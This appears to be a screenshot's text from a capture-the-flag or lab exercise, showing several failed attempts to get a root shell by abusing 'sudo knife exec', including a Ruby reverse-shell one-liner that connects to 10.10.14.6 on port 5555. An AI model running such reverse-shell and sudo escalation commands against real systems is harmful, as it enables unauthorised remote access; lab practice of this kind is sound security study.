 $ sudo ./usr/bin/knife exec -E 'ruby -rsocket -e 'f=TCPSocket.open("10.10.14.6", 5555).to_i;exec spr
intf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
No input file specified.
$ sudo ./usr/bin/knife exec -E '-rsocket -e 'f=TCPSocket.open("10.10.14.6", 5555).to_i;exec sprintf(
"/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
No input file specified.
$ sudo ./usr/bin/knife exec -E "exec '/bin/sh -i' "
No input file specified.
$ sudo ./usr/bin/knife exec --exec "exec '/bin/sh -i' "
No input file specified.
$ sudo knife exec --exec "exec '/bin/sh -i' "
No input file specified.
$ sudo ./usr/bin/knife exec -E "exec '/bin/sh -i' "
No input file specified.
$